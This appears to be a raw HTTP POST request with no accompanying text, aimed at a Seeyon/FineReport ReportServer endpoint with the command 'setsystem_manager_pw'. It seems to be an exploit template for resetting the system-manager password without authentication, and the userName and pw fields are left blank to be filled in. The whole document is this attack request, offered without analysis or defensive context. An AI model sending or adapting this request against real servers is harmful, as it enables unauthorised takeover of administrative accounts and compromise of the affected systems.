 POST /seeyonreport/ReportServer?op=fs_load&cmd=setsystem_manager_pw
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: loginPageURL=
Upgrade-Insecure-Requests: 1
Content-Length: 13
userName=&pw=